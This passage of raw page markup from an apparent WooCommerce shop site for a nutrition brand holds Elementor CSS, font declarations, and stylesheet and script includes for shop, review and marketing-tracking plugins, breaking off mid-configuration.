.elementor-element.elementor-element-67d85734 .elementor-heading-title{font-size:30px;line-height:1.15em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-cdd4aec > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-cdd4aec > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-b866c7c{padding:0px 0px 05px 0px;}.elementor-17925 .elementor-element.elementor-element-b866c7c .elementor-heading-title{font-size:14px;}.elementor-17925 .elementor-element.elementor-element-e5e10b2{padding:0px 0px 05px 0px;}.elementor-17925 .elementor-element.elementor-element-e5e10b2 .elementor-heading-title{font-size:32px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-855ae1b{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-855ae1b .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-04a266c{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-04a266c .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-ed4d273 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-ed4d273 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-d8da02d{padding:32px 10px 24px 10px;}.elementor-17925 .elementor-element.elementor-element-e5b2bb0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-e5b2bb0 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-e5b2bb0 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-845c1f7{padding:0px 0px 016px 0px;}.elementor-17925 .elementor-element.elementor-element-845c1f7 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-background-slideshow{border-radius:9px 9px 0px 0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated.elementor-element-populated{padding:40px 10px 40px 10px;}body.rtl .elementor-17925 .elementor-element.elementor-element-5886f974 > .elementor-element-populated.elementor-element-populated{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-background-slideshow{border-radius:0px 0px 9px 9px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated.elementor-element-populated{padding:0px 10px 40px 10px;}body.rtl .elementor-17925 .elementor-element.elementor-element-5aaaf6e9 > .elementor-element-populated.elementor-element-populated{padding:0px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-3b76115e{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-3b76115e .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-52f7936a{padding:0px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-48ded57f > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-48ded57f > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-483559f0{padding:0px 0px 05px 0px;}.elementor-17925 .elementor-element.elementor-element-483559f0 .elementor-heading-title{font-size:32px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-7abfb3a8{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-7abfb3a8 .elementor-heading-title{font-size:12px;line-height:1.4em;}}/* Start custom CSS *//*.kepala {*/
  transition: opacity 2s ease-in;
  animation: show;
}

/*@keyframes show {*/
    from {
        opacity: 0; }
    to {
        opacity: 100;
    /*}*/
/*}*//* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Circular Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://www.momma-nutrition.com/wp-content/uploads/2022/04/CircularXXWeb-Bold.0148d16.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Circular Regular';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('http://www.momma-nutrition.com/wp-content/uploads/2022/04/CircularXXWeb-Bold.0148d16.woff') format('woff');
}
@font-face {
	font-family: 'Circular Regular';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('http://www.momma-nutrition.com/wp-content/uploads/2022/04/CircularXXWeb-Medium.fb3a34f.woff') format('woff');
}
@font-face {
	font-family: 'Circular Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://www.momma-nutrition.com/wp-content/uploads/2022/04/CircularXXWeb-Regular.0c06dd9.woff') format('woff');
}
/* End Custom Fonts CSS */
.elementor-59841 .elementor-element.elementor-element-bb30628{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59841 .elementor-element.elementor-element-d8c1267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-24c5f68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59841 .elementor-element.elementor-element-3638833d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:right;}.elementor-59841 .elementor-element.elementor-element-3638833d .elementor-heading-title{font-family:"Apple SF Display", Sans-serif;font-size:32px;font-weight:700;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2{--grid-template-columns:repeat(0, auto);text-align:left;margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2.elementor-element{--align-self:flex-end;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon i{color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon svg{fill:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon:hover i{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-5d31bbb2 .elementor-social-icon:hover svg{fill:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-5ecead96{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-59841 .elementor-element.elementor-element-62a2df22{--divider-border-style:solid;--divider-color:#7A3E9D;--divider-border-width:1px;}.elementor-59841 .elementor-element.elementor-element-62a2df22 .elementor-divider-separator{width:100%;}.elementor-59841 .elementor-element.elementor-element-62a2df22 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-59841 .elementor-element.elementor-element-673ccc4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-16934f5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-b505b02{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -30px;text-align:left;}.elementor-59841 .elementor-element.elementor-element-2b79483{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-15px;--margin-bottom:0px;--margin-left:-10px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d{margin:5px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon-wrapper{text-align:left;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-stacked .elementor-icon{background-color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon{color:#7A3E9D;border-color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon svg{fill:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-stacked .elementor-icon:hover{background-color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon:hover, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon:hover{color:#5B2C7E;border-color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-framed .elementor-icon:hover, .elementor-59841 .elementor-element.elementor-element-17d69f8d.elementor-view-default .elementor-icon:hover svg{fill:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon{font-size:15px;}.elementor-59841 .elementor-element.elementor-element-17d69f8d .elementor-icon svg{height:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-366adaf{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -15px;font-family:"Apply SF Regular", Sans-serif;font-size:13px;font-weight:400;line-height:1.2em;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-2293e595{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-655e988b{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-2cb6bde3{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-4ad0146d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-405d94e0{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-34df5c87{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-292731f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59841 .elementor-element.elementor-element-7cb61a8e{font-family:"Apply SF Regular", Sans-serif;font-size:12px;font-weight:700;color:#7A3E9D;}.elementor-59841 .elementor-element.elementor-element-1207844f{margin:-20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > a{font-family:"Apply SF Regular", Sans-serif;font-size:14px;font-weight:500;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-text{color:#7A3E9D;transition:color 0.3s;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5B2C7E;}.elementor-59841 .elementor-element.elementor-element-1b17488f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-5211a6f8{width:var( --container-widget-width, 60% );max-width:60%;padding:0px 0px 0px 0px;--container-widget-width:60%;--container-widget-flex-grow:0;text-align:right;}.elementor-59841 .elementor-element.elementor-element-5211a6f8.elementor-element{--align-self:flex-end;}.elementor-59841 .elementor-element.elementor-element-41404656{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59841 .elementor-element.elementor-element-776667e4{margin:-10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"Apply SF Regular", Sans-serif;font-size:19px;font-weight:400;line-height:1.6em;color:#7A3E9D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-59841 .elementor-element.elementor-element-d8c1267{--width:50%;}.elementor-59841 .elementor-element.elementor-element-24c5f68{--width:50%;}.elementor-59841 .elementor-element.elementor-element-16934f5a{--width:25%;}.elementor-59841 .elementor-element.elementor-element-2293e595{--width:25%;}.elementor-59841 .elementor-element.elementor-element-4ad0146d{--width:25%;}.elementor-59841 .elementor-element.elementor-element-292731f9{--width:25%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-59841 .elementor-element.elementor-element-3638833d .elementor-heading-title{font-size:20px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-366adaf{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-655e988b{font-size:16px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-2cb6bde3 .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-405d94e0{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-34df5c87 .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-7cb61a8e{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59841 .elementor-element.elementor-element-1207844f .elementor-icon-list-item > a{font-size:16px;}.elementor-59841 .elementor-element.elementor-element-776667e4{font-size:16px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Apple SF Display';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.momma-nutrition.com/wp-content/uploads/2024/04/sf_pro_display_regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Apple SF Display';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.momma-nutrition.com/wp-content/uploads/2024/04/sf_pro_display_semibold.woff2') format('woff2');
}
/* End Custom Fonts CSS */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.momma-nutrition.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' media='all' />
<link rel='stylesheet' id='wpsocialreviews_chat-css' href='https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/css/social-review-chat.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href="https://www.momma-nutrition.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1751897306" media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://www.momma-nutrition.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1751897305" media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"480","site_url":"https:\/\/www.momma-nutrition.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.65" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysTikTokRest = {"restApiUrl":"https:\/\/www.momma-nutrition.com\/wp-json\/pys-tiktok\/v1\/event","debug":""};
var pysFacebookRest = {"restApiUrl":"https:\/\/www.momma-nutrition.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.momma-nutrition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.min.js?ver=1.3.15" id="wcpr-default-display-script-js"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating.","i18n_required_comment_text":"Please enter your comment.","i18n_minimum_comment_text":"Please enter your comment not less than 0 character.","i18n_required_name_text":"Please enter your name.","i18n_required_email_text":"Please enter your email.","warning_gdpr":"Please agree with our term and policy.","max_files":"5","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif","video\/mp4","video\/webm","video\/quicktime"],"max_file_size":"2000","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 5 files.","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","default_comments_page":"newest","comments_per_page":"50","sort":"1","display":"1","masonry_popup":"review","pagination_ajax":"","loadmore_button":"","allow_empty_comment":"","minimum_comment_length":"0","container":".wcpr-grid","comments_container_id":"comments","nonce":"008e9de0f2","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review wcpr-enable-box-shadow","i18n_image_caption":"Caption for this image","image_caption_enable":"","restrict_number_of_reviews":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","review_rating_required":"yes"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/script.min.js?ver=1.3.15" id="woocommerce-photo-reviews-script-js"></script>
<script id="woocommerce-photo-reviews-shortcode-script-js-extra">
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-script.min.js?ver=1.3.15" id="woocommerce-photo-reviews-shortcode-script-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/libs/tippy/popper.min.js?ver=4.3.4" id="popper-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/libs/tippy/tippy-bundle.umd.min.js?ver=4.3.4" id="tippy-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = 